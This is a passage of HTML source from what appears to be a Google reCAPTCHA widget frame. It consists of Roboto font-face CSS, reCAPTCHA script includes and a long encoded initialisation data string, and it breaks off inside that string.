  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VppZAjwZsvzjZBFXcXFq8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VppZAjwZsvzjZBFXcXFq8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VppZAjwZsvzjZBFXcXFq8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cew77DnsKaw5xgS0LDrcK1IwHCgMKkwq50VSxPw7NvBMOnw5DCqsOCH1QKwr4RdsOywr1tCQV6w6ZpVWfDssKpQiXDhmMVScOLwrrCi8O9w53DqMOKw7Nsw5nDvMK2woxCw6rDr8Ozwo7ChMOvRhgEw6zCkMOxw4HDlzwfHz1ww5/DjMOuBH/Dlm/[base64]/CnEzCnsKGCH3DvMOjKUhEV0cBD8KlwqfDpXbCjcO2w53Dt1XDmcOiez3DhwBowrN/w75UwrjCjsKcwo4KBMKFYgfCgj/CqQbChhDDpHcrw4/DqMKIJCIpw5cZbMORwp40c8O/f3h3QsOgM8OVSsOKwoDCjEfCgEg+A8OkJRjCh8KQwobDr092wqptLMOSI8OPw5jDqwB8w7bDiG5Ww43CuMKiwqDDrMOUwq3CjXLDsDZXw7bCqRHCs8KEElgRw6bDlMKLLkHCncKZw5UlI1rDrnfCrsKhwqLCnQE/wqPChQzCusOhw60awoAXw73Dug0OFMKPw6jDn1cJC8OPVMKFOR7DjMKGVjzCvsKdw7M7wqQkIxHCvMObwrMvdsOxwr4vXsONVcOgCsO4PSZ6w7sFwpFjw5vDl2vDjCvCosOPwqvCv8KhOsK2w7/CphnDtMO8QcOXWHUrGwIwJMKRwovCkhwJw4LCvEnCoAbCuBt/wrLDlcKCw6dkImstw7bClEHDnMKpHFw+w5dEf8KRw5ocwrJxw6vDrlHDgH12w4Uzwp45w5XDj8OzwoXDl8KOw5odKcKCw5PCsT7DisO2fUPCtUHCpcO9ETnCqcK5al/CgsOtwp0LIDoWwo3DgnA7YMOHScOSwozCryPCmcKAScOywp/DohlnCQPCoxvDqMK8wrdCwqjCucOqwqLDvzXDmMKcw5TCui43wq3CgxvDk8KHOzMNCT3Du8OMdgLDisKTwrcUw6PCjkovw5Rsw67CmA/[base64]/CgMKpwp8eH8OIL8KkwrZKw6I1SxcKeAnDnsOlw5fDownChF7DqETDt2w8UHoadw/CjMKfdUwpw5HCvsKowp57O8OnwowPEQHCinwBw6jCtsOOw7jDiHktMjrCpkhRw6wlJMOEwrLCow/DjsO+w4c/wrQqw7Fnw6oIwp/DrcO9w7HCucONKcKbwo12w7/[base64]/[base64]/CoMObw4/CqX14QSXDmcKXw7HDhHliw5RRwrzCjFVQwrHCp07DnsK6wrNkw7nDtMKzwphXIMKZCsO/[base64]/[base64]/DvX/ChMODwqdJwp/[base64]/DmsOUBQLCjsKbw7fDtMOSFsOCwq3DhUbDnsO6w6rDgnnDrlHCjcOGMMKSw5wZaQ9LwoYwVR0Ww7LCscKTw4bDscKKwpDDn8KqwopJSMOVw67CpcOQw5Q3bD3DuHVrKkUWwpwXw6JGw7LCqHjDqjgCOiPCnMOeQQvDkQ/Dt8KyTTnCu8OMwrbCr8K+LB5QOX9wA8Kbw6ckPzfCulZ4w4/DvWdYw78uwoLDi8OfIMOkw5fDiMKqHSnCocOpH8KLwpZkwqjDu8OTPk/Dvkkgw6vDoExaa8KkbmVqw5TCs8OGw5LDn8KWAS3ChiYrMsO8UcK3bsO4w4tDGRXDkMKDw7nDrcOIwrfClcOLw4kgDsK+wqPCgsOxPC3CkcKPc8OzwrJ8w53CnsKwwq49H8O+TcO2wrQmwofChMKEWH3DsMKfw4nDp00twqIzasKEwrJPd1XDjMOJOmx/wpfCunp9w6nDoXjDiUrDgz7CiXp8wofDh8OfwojDsMO9w7g3bcKwO8OLbcKjSH/CvsOmdD9rwqjDs1xPwpw8CiEkHkIZw7HCjcKAwprDo8K1woh2w78VMicow51EezjCvcO7w7jDjsK7w5LDtFvDkEInw5/CvsOgCMOLZlHCpVTDgW3Ck8K4WDMqRHDCiEjDrcKvw4V4diFqw5rDqycWTHfCs1nDuVMMWxrCmsKqTcOPcRFvwq5AEMOlwr8uDU8eWMK0wojCocOLVwxIw5/Cp8O0YFFWdcO1J8OjSQnCqUgXwpnDlMKlwpUmLxXDhMKIJ8KILmnCnznDucKVZhRrAh/CvsKHwq0rwoc/MsKOVcKPw7zCn8O4eVZIwrpYKMONA8KHw47CpmJNK8KYwrFWMAorIcOAw6HComvDvcOLw6LDrMK0w7/CvsKUJsKbSW0sd03Dg8K6w78UFsOkw5XCjyfCu8Ouw4LCksKmw7zDrcKxw4PCrMKgwoM0w7hqwq/CqMOeJFjDmsOcdgAnw55VCxpXwqfDmFbCjRfDksOww7NuGWTCn3FKw5vCqAHDssKNScOed8KrWmXCosKNX2rDgVs2TsOuYsO7w6YcwphqGBRTwp5Ow5o1CcOIEsK0wohhJMO0w4XCvsO9Aghfw7l0w6PDswhEw5XDt8O3CDHDnMOEw7Y/IMOrP8K5wpbDqMKOA8OLaC1XwogUGcONecK/[base64]/DtVknw4JTCRkww7nDiMO2woHCvU1VfsKEw7fDs8KhPMOiHcORQTE5w7pDw5/Cj8K6w63CosOdBcONwrVAwooNbcO7wr/ClgxvP8O8OMK5w448F33CnWPDiV/[base64]/ChW/ChwnCvQDDrnrDtBrDssOTw4VbLlXDg01iGcOYwrgYwpbDlcKHwr0xw60WJsOFJ8KHwrtCIcKnwrrCvsOqw6Jgw5Erw5YywodsAcOxwpIUKDTCrUIsw6TDpCTCpsONwo44OHzCoyRiwrZgwqE/[base64]/[base64]/DkF3CrsKlWsO6RMOyQMOeYCjDsX9vwoRzSsOqITFRVyFBwqzCvMKWA2vDg8OCw7rDnMOXB2A4Xj/Dg8OsR8KBAgosP2xhwrLCrRxRw4rDqsOdBg8ww6PCtMKsw70zw5AGwpTCrm9Bw5coNRpIw4zDu8Knwq3CgWnDn0BZUsOmLcOtwrjCtcOPw7soQid3RhBOesOAS8KvMsOSBEPClcKJY8OlMsKTw4XDhT7CpF03R1AWw6jDn8OxLw/Ci8KaDk7DqsKHSRvDuSjDg3bCqQDCvcKGwp8hw6HCimNIdUnDocOpUMKFw6hqWk/CkcK6PjU/wpklKxQaEAMSw7/CvsO8wqRWwqrCt8KeF8OpOMKAEXDDmsOuc8KeEsKjw5ojBS3DusK4OMOLP8Orw7BDNx9AwpnDikQjLcOaw7PDmMKpwpQrw7XCvw58DjJLccKgecKjwrlMwpV9P8KrZFAvwoHCikfCsyHCu8KUw7HCi8KiwpEAw4ZCBMOjw6PCl8KKBG/[base64]/[base64]/[base64]/D0xJbS7Cr3LDicO2wrvCtDDDu288w7BSbEUTKk4wVcKUwq/DvBnCkzvDsMKGw58HwoFtwrYnYcKpTcOjw7olIS8KfnbDkEwHQsONwopRwp/CqcOgWMK1wr3ChMKLwq/[base64]/CuEDCscOxElvChMKeORzCuMOKcVxMw7PCuXvCu8OyB8KFZzPClcKMw73DnsKXwp3DtnAVd3R2XcKrGnFpwrt/UsOCwp9tC018w6PChTkKKxBvw7zDjMOTFMO+wq9iwoBpw5ETwpfDsFZfBxpVDDVVHEvCpsOtSQNdLV7DiDPDlF/DrsOOOHtgJ0kPQ8Kgwp3DnnJCITgcw6rCuMO8HsKmw6UGQsOZOVY/En3ChMKYLhjCiiNnZ8Krw7nCpMOxTMKmGsKQHCnCtMKFwoHDgifCrX08YMKywqPDisOQw6Flw40Bw4PCoH7DljFWBsOnwq/CqMKlKz9UcMKIw4Zdw7TDm0nCh8KNVV0Ow7ptwq1ua8K/Vg48QsOqXcONw5bCtzNgwrtxwpnDoUlEwol+wrjDicKLVcK3wq/DtDVqw4dhFxZ5wrfDu8K6wrzDp8KjWgvCuVvDj8OZbQ83PCHDqcK3CsOjegpENB40PXHDlsO4BWEtEUxQwojDoiTDrMKnw79vw4bCvWoUwrNJwo5QHV7DicOmAcOWwrvCn8KeVcOYV8O2GkVlIwNvFxR1w6nCp0/CgUdwC0vDpsKsI2/[base64]/DpMK6GsKDdnk3PBQtcC/DucK9OEVMBMKNdlzCqMK2w5fDgFE4wr3CucO3ei8kw7YwOMKcZ8KxETfChcK4wqA1Dn3Cl8KUOMK+w71gwpfDmknDpi3DhlkMw7cFwpLCicO5wrQTc3/CicOnw5TDswpLwrnDrsKVXsObw6vDjg/CkcO9wr7ClsOmw77Dp8OPw6jDqwzCgsOgw4IwQCNBwpTCksOmw5XDlScWOD3CpV9eYcKnKcOCw7zDjcKpwqF3wotVScOwZizCsgfCtEHCn8KRZsK1w6RHHsK6Z8OgwoPDrMOUR8OMGMKYw6bCnhkUFsKqNhLCm0rDqknChUMkw4s+A1bDmsK0wo/DvMKTA8KMGcKeeMKFf8OnGUZCw6AvcmAGwoTCqMOhLRvDncO5LcOrwqx1wosjeMKKw6rDusKZeMKWOnrCj8KlDydeF2zCj00Pw7cAw6TDscKma8KrUsKZwqtgwqItDGFkPwDCvMOowp/DksO+W0AZV8OmAAsfw597H3dcAsOHWsOBfgLCtyfCpy5/wqjCq0bDkh7ClURrw5t5fDVcKcKRU8KwGxFbZBdlH8O5wpLDsDfCisOrwpbDimzCi8KZwpMuI37Co8KmJMKHaWRfw4p7wq/CtMKZwo7DqMKew5tUXsOow5lma8OEJF0hSk/CrH/[base64]/wq0Xf8OYwqkhw4hpfsKaw4NUw4LCkn9pwofDn8KHVXPCqxxgNhDCvMK0Y8Odw6vCmMOqwq9IKl/DusOmw4XCtMKEVcKpLlbCm1VMw61Ow4/Ch8K1w4DDqsOVfsKyw5wswpwBwpPDvcOHbR8yXzEBw5Uswqwzw7LDusKOw5zCkhvDmj/DjsKbJybClMKAacOgV8K9eMKXSiTDhcOAwqAjwrTDnWEtN3TCgcKEw5RwTMK7TFHCjFjDh1kywpNUdyplwpgfTcOrJlDCngrDnMOmw7h/wrkfw7jCuV3CrcKvwqdDwqhUwrJnw7cpSAbCo8Knwp8nK8KuR8OUwodBWDJ3MioyAMKew7sdw4bDngsxwrnDhl0gcsKnfMKyfsKeIsKww6xNScORw4QCwrHDhC9Ew6oOPMK2wpYUMCZWwowDKSrDpHhAwrhRD8OOw7jCgMKBHi96wpBdGR/[base64]/Cp8KBw61VwrHDk8O0L8Knw7jDgTnCm3dPKMOHIAPDo3jCklsnenTCpsKzwpMTw5h6T8OGQwPClMOww53DssOMWG7DhcO8wq9/wpZZOlMzGcOLPSpvwqvChcOdHygsHUMGX8ORd8OeJiPCkhgvd8K0FsOfTGpnw7vDu8KGfMKFw5NPax3DqmZzeVvDpcOTw4XDvyPCnFvDjEHCpMKuIxJpD8K0YAlUwrkUwpXChMOmHcK9OsKuJydwwrfCom9XYMK/w7LCp8KtKcK/[base64]/CicO5w6pvwonDtcOywofCpX5xwp4zw6DDsTjDoELDlETCgn3CiMOKw53CjsOUSVpKwqopwofDslPDiMKAwobDlj1wfkPDhMOAZ2gJHMKbPicfwoXDpCfCoMKJDCvChMOdL8KTw7zClMOhw6/[base64]/XEjDscOEWcOcwrHCuTRmwptpwprDusONRcO1woXCpWHCkSMrw6vDgh5jwp3DmcKtwpHCu8KtWMO5wqrCnm3CvUbDnF9mwp/CjX/Cs8K3QWAKGsKjw4fDohI+GUTDhMK9GsK4woHCgnTCpMOrN8O5EmFLQMOCVsOjUnM9TsOOAsKQwp/CoMKgwqvDuBZow4pYw4fDrsOrJcK3d8KgFMKEM8OqeMK5w53Dtm3CkEvDjWhsAcKxw5nCkcOawpfDusKyXsOHwpnCqVEicC/CtAzDrSZjH8Knw6PDsS7DiXgPFsO3wpZ6wr1rRRbCrVQsdMKfwpvCjcOrw4Fcc8KuB8Kjw5FlwoQiwrTDvcKAwotce03CucKFwrQNwp4Xa8Ohe8Oiw7DDrBA9NMOrL8KXw5jDl8O3cSdRw63DgjvDpy/CoA5uAEcuTUXDisOKI1cvwofClB7CtUDCkMOlwqbDscKsWwnCvjPCgAVTRFXCjXzClkXCgMOCJEnDs8KTw6XDvltMw4pewrHCixTCh8KHMcOiw5jDsMOOwr/CugdDw4XDow5Kw7/[base64]/CvcO/woFbacOrdVhNKcKoYMKFJBhwCCHDlArDhsOTwovCsg1YwpgxTHIcw7sJwrxywp/CnG7CvUlJwpkiZmrCh8K1w5/CnsOwEH5Df8K/And1w5hWNMKzVcOMVsKewp5Dw5nDj8Kvw51ww6FVYMOVw4DCpnbCsyY5w7bDmMOtf8KKw7p3S1/CpifCn8KpAsOYJMKxHyvCnXRkIcKdw4jDp8Ozwr5Nwq/CmsKedcKLYWN4XMKFCipsG0fCoMKZwp4IwrHDuCrDm8KpVcKOw7s3asK0w7DCjsKwWg/[base64]/[base64]/[base64]/CpglcwpQBwpfClxfDicOaw7Bew5Qhw40NYBTDosOGwplfekdBwrvCvDjCo8K/MMOAV8OEwrHCgztBHxZHdDDCi17CgRDDqVHCo2MzZRcwacKGAzbCinnCgXbDvsKIw6nDm8O/KsO4wpsWO8KYC8OawozCpEfCiAhjO8K9wqFeJF1STkIIIcOJYlnDqMOnw7USw7Zww6dqCCzDqSXCqsKjw7DCvUI2w63CjkE/w6XDsB3DrywdNX3DssKFw7PDt8KYwqV4wrXDtU3Ci8Kgw5rCrmLDhjnDrMOsTD1zAMOCwrQHwr/DiWlTw5NzwrU7bsKbw4w+EivCv8Kdw7B8wp0/[base64]/Cm2bCu8Odw6zCgi3DnsKLccKLJsObDho9woI6R1kowrQywpbDkMOdwpBPFAHCpsOmw4jDj2PDi8O7wr9JTcOWwr5DV8OvXCbCiStGwpB7Sh/CoiDCiCfCt8OzNsObEHDDusODwrHDkEZAw43CscOZw5zCksKhWsOpDQpRUcKLw4BgGxjClFXCnX7DhcO9L3MDwpNuWEVnR8KEwrjDrcOCY1HDjAkXan8LJjvChlRTGWXDlEbDmUlgQ3zDr8OFwoPDtcKaw4TCkFgOw7LCh8KHwpcYMcOfdcK/[base64]/w7MqOW7Cq8OabcODw4IDwpwhw4ExwofDk8K/[base64]/[base64]/[base64]/[base64]/w6Qtw65Hw5xJQVMdXS7DqU0IwrLCuMKUQgXCiArDhMOBw499wqHDnArCrMOzAMOFOhFZXcOHV8O3IjnDgWfDrgoQZMKEw5/Dp8KEwo7DhSHDl8Ogw4zDgkvCuUZrw7swwq0bwok3w5XDo8KDwpXDt8Ojwrx/WyUrdk7CsMOPw7cTfsKRE31Ww4tmw4nDnsKlw5MHw6sew6rDlcO/w6/DnMOKw5t9eUnDmEPCmU0Yw41Yw5I5w6DCnGVqwrAAFsO4XcOFwqrCugROfMKjPsOrwrs+w4RQwqYmw6bDongHwodyPBhzLsOmRsO/woLDtVAPX8KEEjBKOEZdCxMRw7HCvMKtw5kBw6dHZBYVYcKBwrVrw70owozCvQtzw6zCrCc9wqHCgDoRChJyUDR0bhRgw6U/ccKyQcKjLS/Do3nCscKRw60aYmvDhUhHwqjCp8KRwrLDrsKWw4PDncOLw7tEw5HCljHDjcOsRcKYwoc2w4wCwrlUWMKEbl/[base64]/[base64]/[base64]/[base64]/WWoGQ8O3AsOaw7zCgsK6aENkw7nCulLDnUfDssK9woDCrCEYw60nNWfCqErDocORwpRxJXEtKBjCngfCrAbChMKgZ8KLwpbCgw0/wpvDjcKjbMKTPcOYwqFsM8OdPUsEHsOcwrEHC39mCcORw7dVU0tyw6DCvGMcw4XDuMKkD8OIRVLDkFAYZ0rDphMEfcOCXsKcFcOjw4fDiMKEMDsDVsKzWB/DmcKcwpJPS3g/asOAOwhEwrbCu8KjbsO3A8Kpw5vCkcO/[base64]/DtMOkLScGOQ/DuMOow69/asObwrLCpkhgw4XDphfCucKpCcKQw6FkAm8QKyZgwphDYlLDlMKOI8OgLMKycMKMwpjCncOcMnh1ExPCjsO0SmvCvi/[base64]/DpsO6woDCtCTDqsOPw5lTEcO/dcKNaSLCvWnCu8OFNhPDvsObEsK8J2rDtMOGDh85w7zDgMKxG8KBYHjCuXzDpsK4wojChUE9JC86wo0Zw7oKw7DCrAXDpcKcw67CgkZIKzUpwr08GCEYdh/CpMO1E8OpCVM1RTDDl8KBOFHCo8KQcWPDiMO1D8OMwqADwpUFSR/CgsKJwqbCvsOOw4XDqcOjw67CqcOjwoDCmsO7W8OIaD3DlUnCl8KKZcO6wqofeXRTGwnCqgExXH